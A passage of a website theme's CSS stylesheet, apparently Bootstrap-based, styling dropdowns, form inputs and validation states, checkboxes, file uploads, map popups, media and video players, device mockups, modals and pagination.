  font-weight: 300;
  font-size: 0.875rem; }
  .dropdown-nav-link:hover {
    color: #1e2022; }

/* Item */
.dropdown-item {
  font-size: 0.875rem; }
  .dropdown-item:hover {
    color: #377dff; }
  .dropdown-item.active {
    color: #377dff; }
  .dropdown-item-icon, header .menu-image-title-after.menu-image-not-hovered img {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 0.8125rem;
    min-width: 1rem;
    max-width: 1rem;
    margin-right: .5rem; }

/* Toggle */
.dropdown-toggle::after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: 80%;
  font-weight: 900;
  content: "";
  margin-left: .5rem; }

.dropdown-toggle-collapse::after {
  transition: 0.3s; }

.dropdown-toggle-collapse[aria-expanded="true"]::after {
  transform: rotate(-180deg); }

/* Dropdown Positions */
.dropdown-menu-top {
  top: 0; }

.dropdown-menu-bottom {
  top: auto;
  bottom: 0; }

@media (min-width: 576px) {
  .dropdown-menu-sm-top {
    top: 0; }
  .dropdown-menu-sm-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 768px) {
  .dropdown-menu-md-top {
    top: 0; }
  .dropdown-menu-md-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-top {
    top: 0; }
  .dropdown-menu-lg-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-top {
    top: 0; }
  .dropdown-menu-xl-bottom {
    top: auto;
    bottom: 0; } }

/*------------------------------------
  Dropdown Card
------------------------------------*/
.dropdown-card {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 2rem; }
  @media (min-width: 768px) {
    .dropdown-card {
      min-width: 25rem; } }

/*------------------------------------
  Dropdown Sizes
------------------------------------*/
@media (min-width: 576px) {
  .dropdown-menu-size-md {
    width: 440px; }
  .dropdown-menu-size-lg {
    width: 340px; } }

@media (min-width: 768px) {
  .dropdown-menu-size-lg {
    width: 440px; } }

@media (min-width: 992px) {
  .dropdown-menu-size-lg {
    width: 740px; } }

/*------------------------------------
  Form
------------------------------------*/
.custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus,
.form-control:focus {
  box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
  border-color: rgba(55, 125, 255, 0.5); }

.form-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500; }

/* Form Borderless */
.input-group-borderless .form-control,
.input-group-borderless .input-group-text {
  border: none; }
  .input-group-borderless .form-control:focus,
  .input-group-borderless .input-group-text:focus {
    box-shadow: none; }

/*------------------------------------
  Form Pill
------------------------------------*/
.input-group-pill, .hero-subscribe-2 .input-group {
  border-radius: 6.1875rem; }
  .input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .input-group-pill > .form-control:last-child, .hero-subscribe-2 .input-group > .form-control:last-child {
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }
  .input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
  .input-group-pill .input-group-prepend > .btn,
  .hero-subscribe-2 .input-group .input-group-prepend > .btn {
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
  .input-group-pill .input-group-append > .btn,
  .hero-subscribe-2 .input-group .input-group-append > .btn {
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }

/*------------------------------------
  Form Sizes
------------------------------------*/
/* Default Size */
.input-group.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
  padding-left: 1.5rem; }

.input-group.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group .input-group-prepend > .btn {
  padding-left: 1.25rem; }

.input-group.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
.input-group.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group .input-group-append > .btn {
  padding-right: 1.25rem; }

.input-group .input-group-prepend > .input-group-text,
.input-group .input-group-append > .input-group-text {
  font-size: 0.875rem; }

/* Extra Small Size */
.input-group-xs.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group-xs.input-group > .form-control:first-child {
  padding-left: 1.375rem; }

.input-group-xs.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group-xs.input-group .input-group-prepend > .input-group-text,
.input-group-xs.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group-xs.input-group .input-group-prepend > .btn {
  padding-left: 1.25rem; }

.input-group-xs.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group-xs.input-group .input-group-append > .input-group-text,
.input-group-xs.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group-xs.input-group .input-group-append > .btn {
  padding-right: 1.25rem; }

.input-group-xs .input-group-prepend > .input-group-text,
.input-group-xs .input-group-append > .input-group-text {
  font-size: 0.625rem; }

.form-control-xs {
  height: calc(1.925rem + 1px);
  padding: 0.4375rem 0.9375rem;
  font-size: 0.75rem;
  line-height: 1.4; }

/* Small Size */
.input-group-sm.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group-sm.input-group > .form-control:first-child {
  padding-left: 1rem; }

.input-group-sm.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group-sm.input-group .input-group-prepend > .input-group-text,
.input-group-sm.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group-sm.input-group .input-group-prepend > .btn {
  padding-left: 1rem; }

.input-group-sm.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group-sm.input-group .input-group-append > .input-group-text,
.input-group-sm.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group-sm.input-group .input-group-append > .btn {
  padding-right: 1rem; }

.input-group-sm .input-group-prepend > .input-group-text,
.input-group-sm .input-group-append > .input-group-text {
  font-size: 0.75rem; }

/* Large Size */
.input-group-lg.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
  padding-left: 2rem; }

.input-group-lg.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group-lg.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group .input-group-prepend > .btn {
  padding-left: 1.375rem; }

.input-group-lg.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
.input-group-lg.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group .input-group-append > .btn {
  padding-right: 1.5rem; }

.input-group-lg .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group-lg .input-group-append > .input-group-text,
.hero-subscribe-2 .input-group .input-group-append > .input-group-text {
  font-size: 1rem; }

/*------------------------------------
  Focus States
------------------------------------*/
.u-focus-state .form-label + .form-control,
.u-focus-state .custom-select,
.u-focus-state select,
.u-focus-state .select2.select2-container .select2-selection--single,
.select2.select2-container .u-focus-state .select2-selection--single,
.u-focus-state .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-focus-state .select2-selection--multiple,
.u-focus-state .input-group,
.u-focus-state .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(55, 125, 255, 0.1); }

.u-focus-state .input-group-text {
  color: #377dff; }

.u-focus-state:focus,
.u-focus-state *:focus,
.u-focus-state .input-group-text,
.u-focus-state .form-control {
  border-color: rgba(55, 125, 255, 0.5); }

.u-focus-state .form-control {
  box-shadow: none; }

/*------------------------------------
  Success State
------------------------------------*/
.u-has-success .form-label + .form-control,
.u-has-success .custom-select,
.u-has-success select,
.u-has-success .select2.select2-container .select2-selection--single,
.select2.select2-container .u-has-success .select2-selection--single,
.u-has-success .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-has-success .select2-selection--multiple,
.u-has-success .input-group,
.u-has-success .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(0, 201, 167, 0.1); }

.u-has-success .input-group-text {
  color: #00c9a7; }

.u-has-success:focus,
.u-has-success *:focus,
.u-has-success .input-group-text,
.u-has-success .form-control {
  border-color: rgba(0, 201, 167, 0.5); }

/*------------------------------------
  Error State
------------------------------------*/
.u-has-error .form-label + .form-control,
.u-has-error .custom-select,
.u-has-error select,
.u-has-error .select2.select2-container .select2-selection--single,
.select2.select2-container .u-has-error .select2-selection--single,
.u-has-error .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-has-error .select2-selection--multiple,
.u-has-error .input-group,
.u-has-error .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(222, 68, 55, 0.1); }

.u-has-error .input-group-text {
  color: #de4437; }

.u-has-error:focus,
.u-has-error *:focus,
.u-has-error .input-group-text,
.u-has-error .form-control {
  border-color: rgba(222, 68, 55, 0.5); }

/*------------------------------------
  Bookmark Checkbox
------------------------------------*/
.bookmark-checkbox {
  position: relative;
  display: block;
  line-height: 0; }
  .bookmark-checkbox-input {
    position: absolute;
    z-index: -1;
    opacity: 0; }
  .bookmark-checkbox-label {
    position: relative;
    width: 2rem;
    height: 2rem;
    font-size: 0.8175rem;
    color: #77838f;
    border-radius: 50%;
    cursor: pointer;
    margin-bottom: 0;
    transition: 0.3s; }
    .bookmark-checkbox-label::before {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      content: "";
      font-family: "Font Awesome 5 Free"; }
  .bookmark-checkbox-input:checked ~ .bookmark-checkbox-label {
    color: #fff;
    background-color: #377dff;
    box-shadow: 0 3px 6px 0 rgba(55, 125, 255, 0.25);
    transform: scale(1.1); }

/*------------------------------------
  Checkbox Bordered
------------------------------------*/
.checkbox-outline {
  padding-left: 0;
  margin-right: 0; }
  .checkbox-outline__label {
    border: 1px solid #e7eaf3;
    cursor: pointer; }
  .checkbox-outline__input:checked ~ .checkbox-outline__label {
    border-color: #377dff; }

/*------------------------------------
  Checkbox Switch
------------------------------------*/
.custom-switch {
  padding-left: 3.25rem; }
  .custom-switch .custom-control-label::before {
    left: -3.25rem;
    height: 1.5rem;
    border: none;
    background-color: #e7eaf3;
    border-radius: 6.1875rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.625rem);
    left: calc(-2.875rem);
    background-color: #fff; }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    transform: translateX(1rem); }

/*------------------------------------
  Custom Checkbox
------------------------------------*/
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  border-color: rgba(55, 125, 255, 0); }

/*------------------------------------
  File Attachment Button
------------------------------------*/
.file-attachment-btn {
  position: relative;
  overflow: hidden;
  margin-bottom: 0; }
  .file-attachment-btn__label {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    min-width: 100%;
    min-height: 100%;
    cursor: inherit;
    opacity: 0; }

/*------------------------------------
  File Attachment Input
------------------------------------*/
.file-attachment-input {
  position: relative;
  display: block;
  background-color: #f8fafd;
  border: 2px dashed #e7eaf3;
  text-align: center;
  overflow: hidden;
  cursor: pointer;
  border-radius: 0.3125rem;
  padding: 4rem;
  margin-bottom: 0; }
  .file-attachment-input__label {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    min-width: 100%;
    min-height: 100%;
    cursor: inherit;
    opacity: 0; }
  .file-attachment-input:hover {
    background-color: #f5f8fc; }

/*------------------------------------
  File Attachment Link
------------------------------------*/
.file-attachment-link {
  position: relative;
  top: .4375rem;
  overflow: hidden; }
  .file-attachment-link input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    width: 100%;
    height: 100%;
    opacity: 0; }
  .file-attachment-link__label {
    color: rgba(255, 255, 255, 0.7);
    border-bottom: 1px dashed rgba(255, 255, 255, 0.7);
    margin-bottom: 0; }
  .file-attachment-link:hover .u-file-attachment-link__label {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.7); }

/*------------------------------------
  Google Map Interactive
------------------------------------*/
.u-gmap-interactive {
  height: 15.625rem;
  border: 4px solid #fff;
  border-radius: 0.3125rem;
  box-shadow: 0 0 45px rgba(140, 152, 164, 0.125); }
  .u-gmap-interactive .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:first-child {
    display: none; }
  .u-gmap-interactive .gm-style-iw {
    min-width: 11.0625rem;
    background-color: #fff;
    text-align: center;
    overflow: inherit;
    box-shadow: 0 0 45px rgba(140, 152, 164, 0.4);
    border-radius: 0.3125rem;
    padding-top: 1.5rem;
    padding-bottom: .5rem; }
    .u-gmap-interactive .gm-style-iw::before {
      position: absolute;
      bottom: -.75rem;
      left: 50%;
      width: 1rem;
      height: .875rem;
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16.1 14.5'%3E %3Cpath fill='#fff' d='M9.8,13.5L15.9,3c0.8-1.3-0.2-3-1.7-3H2C0.5,0-0.5,1.7,0.3,3l6.1,10.5C7.1,14.8,9,14.8,9.8,13.5z' /%3E%3C/svg%3E");
      background-repeat: no-repeat;
      content: "";
      transform: translateX(-50%); }
    .u-gmap-interactive .gm-style-iw img {
      max-width: 100%; }
  .u-gmap-interactive__info {
    padding-right: .5rem;
    padding-bottom: .5rem;
    padding-left: .5rem; }

/*------------------------------------
  Go To
------------------------------------*/
.u-go-to {
  display: none;
  position: relative;
  z-index: 100;
  width: 2.5rem;
  height: 2.5rem;
  background-color: #377dff;
  color: #fff;
  font-size: 0.75rem;
  border-radius: 0.3125rem;
  opacity: 0.5;
  transition: 0.3s ease-out; }
  .u-go-to__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-go-to:hover, .u-go-to:focus:hover {
    color: #fff;
    opacity: 1; }

/*------------------------------------
  Got to Section - Vertical Arrow
------------------------------------*/
.u-go-to-ver-arrow {
  display: inline-block;
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1);
  padding: 2rem 1rem;
  border-radius: 6.1875rem; }
  .u-go-to-ver-arrow:hover .u-go-to-ver-arrow__inner {
    transform: translateY(3px); }
  .u-go-to-ver-arrow__inner {
    transition: 0.2s ease-in-out; }

/*------------------------------------
  Got to Section - Modern
------------------------------------*/
.u-go-to-modern {
  position: relative;
  z-index: 2;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  width: 3.5rem;
  height: 3.5rem;
  font-size: 1.125rem;
  color: #377dff;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0 0 1.25rem rgba(140, 152, 164, 0.2); }
  .u-go-to-modern .u-go-to-modern__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }

/*------------------------------------
  Got to Section - Wave
------------------------------------*/
.u-go-to-wave {
  width: 13.125rem;
  margin-left: auto;
  margin-right: auto; }
  @media (max-width: 575.98px) {
    .u-go-to-wave {
      width: 10rem; } }
  .u-go-to-wave__icon {
    transform: translateY(-50%); }

/*------------------------------------
  Hamburgers
------------------------------------*/
.u-hamburger {
  font-size: inherit;
  line-height: 0;
  padding: 0.25rem; }
  .u-hamburger:hover .u-hamburger__inner, .u-hamburger:hover .u-hamburger__inner::before, .u-hamburger:hover .u-hamburger__inner::after {
    background-color: #377dff; }
  .u-hamburger__box {
    width: 1.5625rem;
    height: 0.875rem;
    display: inline-block;
    position: relative; }
  .u-hamburger__inner {
    display: block;
    top: 0.0625rem;
    margin: top, -0.0625rem; }
    .u-hamburger__inner, .u-hamburger__inner::before, .u-hamburger__inner::after {
      width: 1.5625rem;
      height: 0.125rem;
      background-color: #8c98a4;
      position: absolute;
      transition-property: transform;
      transition-duration: 0.3s;
      transition-timing-function: ease; }
    .u-hamburger__inner::before, .u-hamburger__inner::after {
      content: "";
      display: block; }
    .u-hamburger__inner::before {
      top: 0.375rem;
      transition-property: transform, opacity;
      transition-duration: 0.3s;
      transition-timing-function: ease; }
    .u-hamburger__inner::after {
      top: 0.75rem; }
  .u-hamburger[aria-expanded="true"] .u-hamburger__inner,
  .u-hamburger .is-active .u-hamburger__inner {
    transform: translate3d(0, 0.375rem, 0) rotate(45deg); }
    .u-hamburger[aria-expanded="true"] .u-hamburger__inner::before,
    .u-hamburger .is-active .u-hamburger__inner::before {
      transform: rotate(-45deg) translate3d(-0.2232142857rem, -0.25rem, 0);
      opacity: 0; }
    .u-hamburger[aria-expanded="true"] .u-hamburger__inner::after,
    .u-hamburger .is-active .u-hamburger__inner::after {
      transform: translate3d(0, -0.75rem, 0) rotate(-90deg); }
  .u-hamburger--white .u-hamburger__inner, .u-hamburger--white .u-hamburger__inner::before, .u-hamburger--white .u-hamburger__inner::after {
    background-color: rgba(255, 255, 255, 0.8); }
  .u-hamburger--white:hover .u-hamburger__inner, .u-hamburger--white:hover .u-hamburger__inner::before, .u-hamburger--white:hover .u-hamburger__inner::after {
    background-color: #fff; }

.js-header-fix-moment .u-hamburger--white .u-hamburger__inner, .js-header-fix-moment .u-hamburger--white .u-hamburger__inner::before, .js-header-fix-moment .u-hamburger--white .u-hamburger__inner::after {
  background-color: #8c98a4; }

.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::before, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::after {
  background-color: #377dff; }

/*------------------------------------
  Hero v1
------------------------------------*/
.u-hero-v1 {
  position: relative; }
  .u-hero-v1__main {
    position: relative;
    z-index: 1;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center; }
    @media (min-width: 992px) {
      .u-hero-v1__main {
        height: 70vh; } }
    .u-hero-v1__main::after {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: -1;
      background-color: rgba(38, 60, 100, 0.3);
      content: ""; }
  .u-hero-v1__secondary {
    position: relative; }
    @media (min-width: 992px) {
      .u-hero-v1__secondary {
        height: 30vh; } }
  .u-hero-v1__last {
    position: absolute;
    bottom: 0;
    left: 58.333333%; }
    .u-hero-v1__last-inner {
      position: absolute;
      top: 50%;
      transform: translate(0, -50%);
      width: 30%;
      padding-left: 3rem;
      padding-right: 3rem; }
    .u-hero-v1__last-next {
      color: #0049d0; }
    .u-hero-v1__last-prev {
      color: #962319; }

/*------------------------------------
  Indicator Dots
------------------------------------*/
.u-indicator-dots {
  position: relative; }
  @media (min-width: 768px) {
    .u-indicator-dots::after {
      position: absolute;
      right: -2.1875rem;
      top: 50%;
      width: 2.4375rem;
      height: .75rem;
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 55 16'%3E %3Ccircle fill='%23e7eaf3' cx='27.7' cy='8.1' r='7.7'/%3E %3Ccircle fill='%23e7eaf3' cx='5' cy='8.1' r='5'/%3E %3Ccircle fill='%23e7eaf3' cx='50' cy='8.1' r='5'/%3E %3C/svg%3E");
      background-repeat: no-repeat;
      content: "";
      margin-top: -.375rem; } }

/*------------------------------------
  Indicator - Vertical Dashed
------------------------------------*/
.u-indicator-vertical-dashed-item:not(:last-child) {
  position: relative;
  margin-bottom: 1rem; }
  .u-indicator-vertical-dashed-item:not(:last-child)::after {
    position: absolute;
    top: 1.625rem;
    bottom: -.8125rem;
    left: .625rem;
    border-left: 2px dashed #e7eaf3;
    content: ""; }

/*------------------------------------
  Indicator Vertical Line
------------------------------------*/
.u-indicator-vertical-line {
  position: relative; }
  @media (min-width: 768px) {
    .u-indicator-vertical-line::after {
      position: absolute;
      right: -.9375rem;
      top: 50%;
      height: 4rem;
      border-left: 1px solid rgba(30, 32, 34, 0.2);
      content: "";
      margin-top: -2rem;
      transform: rotate(15deg); } }

/*------------------------------------
  Indicator Steps
------------------------------------*/
.u-indicator-steps {
  position: relative;
  padding-left: 2.5rem; }
  .u-indicator-steps::before {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: -.25rem;
    width: 2rem;
    height: .0625rem;
    border-top: 1px solid #e7eaf3;
    margin: auto auto auto 0;
    content: ""; }
  .u-indicator-steps::after {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: -.3125rem;
    width: .0625rem;
    height: 100%;
    border-right: 1px solid #e7eaf3;
    margin: auto auto auto 0;
    content: ""; }
  .u-indicator-steps:first-child::after {
    height: 50%;
    top: auto; }
  .u-indicator-steps:last-child::after {
    height: 50%;
    bottom: auto; }
  .u-indicator-steps__inner {
    min-width: 3rem; }

/*------------------------------------
  Media Player
------------------------------------*/
.u-media-player {
  color: #1e2022;
  transition: all 0.2s ease-in-out; }
  .u-media-player__icon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 3.75rem;
    height: 3.75rem;
    font-size: 0.8125rem;
    border-radius: 50%;
    color: #1e2022;
    background-color: #fff;
    transition: all 0.3s ease-in-out; }
    .u-media-player__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: .125rem; }
    .u-media-player__icon--box-shadow {
      box-shadow: 0 0 2.5rem rgba(140, 152, 164, 0.3); }
  .u-media-player:hover .u-media-player__icon, .u-media-player:focus .u-media-player__icon {
    color: #377dff;
    transform: scale(1.1); }
  .u-media-player:hover .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--primary {
    background-color: #377dff; }
  .u-media-player:hover .u-media-player__icon--success, .u-media-player:focus .u-media-player__icon--success {
    background-color: #00c9a7; }

/* Colors */
.u-media-player:hover .u-media-player__icon--primary, .u-media-player:hover .u-media-player__icon--success, .u-media-player:focus .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--success {
  color: #fff; }

.u-media-player__icon--primary {
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1); }

.u-media-player__icon--success {
  color: #00c9a7;
  background-color: rgba(0, 201, 167, 0.1); }

/* Large Size */
.u-media-player__icon--lg {
  width: 5rem;
  height: 5rem;
  font-size: 1rem; }

/* Extra Large Size */
.u-media-player__icon--xl {
  width: 6.25rem;
  height: 6.25rem;
  font-size: 1rem; }

/* Positions */
.u-media-player--centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@media (min-width: 992px) {
  .u-media-player--left-minus-50x-top-50x-lg {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%); } }

/*------------------------------------
  Media Viewer
------------------------------------*/
.u-media-viewer {
  position: relative;
  display: block; }
  .u-media-viewer:hover .u-media-viewer__icon {
    opacity: 1;
    transform: scale(1); }
  .u-media-viewer__container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-media-viewer__icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 2.25rem;
    height: 2.25rem;
    font-size: 0.75rem;
    color: #fff;
    background-color: #377dff;
    border-radius: 50%;
    opacity: 0;
    transform: scale(0.7);
    transition: 0.3s ease-in-out; }
    .u-media-viewer__icon:hover, .u-media-viewer__icon:focus {
      color: #fff; }
    .u-media-viewer__icon--active {
      opacity: 1;
      transform: scale(1); }
    .u-media-viewer__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }

/*------------------------------------
  Video Player
------------------------------------*/
.u-video-player {
  position: relative;
  background-color: #000; }
  .u-video-player__preview {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    opacity: 1;
    object-fit: cover;
    transition: opacity 0.3s ease-in-out; }
    .u-video-player__played .u-video-player__preview {
      opacity: 0;
      pointer-events: none; }
  .u-video-player__btn {
    z-index: 3;
    transition: transform 0.3s ease-in-out; }
    .u-video-player__played .u-video-player__btn {
      animation: videoPlayerButton 0.4s ease-in-out forwards;
      pointer-events: none; }
    .u-video-player__btn:hover .u-video-player__icon, .u-video-player__btn:focus .u-video-player__icon {
      color: #377dff;
      transform: scale(1.1); }
  .u-video-player__icon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 2.25rem;
    height: 2.25rem;
    font-size: 0.8125rem;
    border-radius: 50%;
    color: #1e2022;
    background-color: #fff;
    transition: all 0.3s ease-in-out; }
    .u-video-player__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: .125rem; }

/* Large Size */
.u-video-player__icon--lg {
  width: 5rem;
  height: 5rem;
  font-size: 1rem; }

/* Positions */
.u-video-player__centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@keyframes videoPlayerButton {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.3); } }

/*------------------------------------
  Mockup Browser v1
------------------------------------*/
.u-browser-v1 {
  position: relative;
  max-width: 53.125rem; }
  .u-browser-v1__svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    max-width: 85%;
    border-radius: 0.5rem;
    box-shadow: 0 0.625rem 2.5rem 0.625rem rgba(140, 152, 164, 0.175); }

/*------------------------------------
  Mockup Devices v1
------------------------------------*/
.u-devices-v1 {
  position: absolute;
  top: 3rem;
  left: 50%;
  width: 40.625rem;
  transform: rotate(-17deg);
  transform-origin: 100% 0; }
  .u-devices-v1__tablet-svg, .u-devices-v1__phone-svg {
    border-radius: 2.125rem;
    box-shadow: 0 0 10px 6px rgba(30, 32, 34, 0.05); }
  .u-devices-v1__tablet {
    width: 26.875rem;
    height: 34.3125rem; }
  .u-devices-v1__phone {
    width: 13.75rem;
    height: 27.5rem;
    margin-right: 1.25rem; }

/*------------------------------------
  Devices v2
------------------------------------*/
.u-devices-v2 {
  position: relative;
  overflow: hidden; }
  .u-devices-v2__tablet {
    position: absolute;
    left: 0;
    top: 0%;
    z-index: 1;
    width: 34.375rem;
    height: 50.875rem;
    transform: rotate(15deg);
    transform-origin: 90% -20%; }
    @media (max-width: 991.98px) {
      .u-devices-v2__tablet {
        transform-origin: 100% -40%; } }
    .u-devices-v2__tablet-svg {
      border-radius: 1.85rem;
      box-shadow: 0 0 0.75rem 0.5rem rgba(30, 32, 34, 0.1); }
  .u-devices-v2__phone {
    position: absolute;
    right: 0;
    bottom: -25%;
    z-index: 1;
    width: 19.8125rem;
    height: 41.5625rem;
    transform: rotate(-20deg);
    transform-origin: 100% 0; }
    .u-devices-v2__phone--left-position {
      position: absolute;
      right: auto;
      left: 0;
      transform-origin: 100% 40%; }
      @media (max-width: 1199.98px) {
        .u-devices-v2__phone--left-position {
          transform-origin: 100% 65%; } }
    .u-devices-v2__phone-svg {
      border-radius: 3rem;
      box-shadow: 0 0 0.75rem 0.5rem rgba(30, 32, 34, 0.1); }

/*------------------------------------
  Devices v3
------------------------------------*/
.u-devices-v3 {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: 0;
  width: 40%;
  border-radius: 4.0625rem;
  box-shadow: 10px 15px 55px 15px rgba(140, 152, 164, 0.1); }

/*------------------------------------
  Mockup Devices v4
------------------------------------*/
.u-devices-v4 {
  transform: rotate(-25deg); }
  .u-devices-v4__content {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 700px;
    transform-origin: 100% 0;
    transform: translateY(-50%); }
  .u-devices-v4__laptop {
    width: 35.9375rem;
    height: 20.75rem; }
  .u-devices-v4__tablet-svg, .u-devices-v4__tablet-ver-svg {
    border-radius: 1.375rem;
    box-shadow: 0 0 0.625rem 0.375rem rgba(30, 32, 34, 0.05); }
  .u-devices-v4__tablet {
    width: 17.1875rem;
    height: 25.4375rem;
    margin-left: 1.5625rem; }
  .u-devices-v4__tablet-ver {
    width: 25rem;
    height: 16.875rem; }
  .u-devices-v4__phone {
    width: 6.25rem;
    height: 13.0625rem;
    margin-left: 1.5625rem; }
    .u-devices-v4__phone-svg {
      border-radius: 1rem;
      box-shadow: 0 0 0.625rem 0.375rem rgba(30, 32, 34, 0.05); }

/*------------------------------------
  Modal Window
------------------------------------*/
.u-modal-window {
  display: none;
  max-height: 85vh; }

/*------------------------------------
  Modal Window - Facebook
------------------------------------*/
.u-modal--facebook {
  width: 31.25rem;
  border-radius: 0.3125rem; }
  .u-modal--facebook__body {
    position: relative;
    background-color: #3b5998;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
    .u-modal--facebook__body::after {
      position: absolute;
      left: 5rem;
      top: 100%;
      display: block;
      border-style: solid;
      border-width: 1.125rem 1.375rem 0 0;
      border-color: #3b5998 transparent transparent transparent;
      content: ""; }
  .u-modal--facebook__space {
    padding: 2rem; }
  .u-modal--facebook__content {
    background-color: #fff;
    padding: 2rem; }
  .u-modal--facebook__navbar {
    display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
    .u-modal--facebook__navbar-logo {
      width: 7.5rem; }
  .u-modal--facebook__text {
    font-weight: 300;
    color: #fff;
    margin-bottom: 0; }

/*------------------------------------
  Page Preloader
------------------------------------*/
.page-preloader {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1002;
  background-color: #fff; }
  .page-preloader__content-centered {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%; }

/*------------------------------------
  Pagination
------------------------------------*/
.page-link, ul.page-numbers > li > a,
ul.page-numbers > li > span, .hp-listing-dashboard .hp-pagination .page-numbers {
  cursor: pointer;
  text-align: center;
  min-width: 2.25rem; }

.page-item, ul.page-numbers > li {
  margin-left: 0.25rem;
